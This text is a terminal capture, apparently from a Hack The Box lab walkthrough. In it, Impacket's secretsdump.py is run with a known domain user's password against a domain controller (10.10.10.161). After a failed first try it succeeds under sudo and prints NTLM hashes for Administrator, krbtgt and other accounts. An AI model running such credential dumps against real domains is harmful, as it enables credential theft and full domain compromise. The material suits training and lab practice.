 ┌──(neo㉿ matrix)-[/usr/share/doc/python3-impacket/examples]
└─$ ./secretsdump.py htb.local/wiyp:Password123@10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Cannot create "sessionresume_wDpsYihp" resume session file: [Errno 13] Permission denied: 'sessionresume_wDpsYih
p'
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
┌──(neo㉿ matrix)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo !!
┌──(neo㉿ matrix)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo ./secretsdump.py htb.local/wiyp:Password123@10.10.10.161
[sudo] password for neo:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::